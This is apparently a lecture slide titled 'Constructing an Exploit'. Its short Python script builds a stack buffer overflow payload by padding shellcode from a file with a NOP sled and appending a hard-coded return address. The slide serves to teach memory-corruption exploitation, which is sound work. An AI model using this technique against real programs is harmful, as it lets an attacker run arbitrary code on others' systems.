

# Constructing an Exploit
import sys, struct

buf_len = 0x118
ret_addr = 0x7fffffffea60
payload = open('exploit').read()
buf = ('\x90' * (buf_len - len(payload))) \
    + payload + struct.pack('<Q', ret_addr)
sys.stdout.write(buf)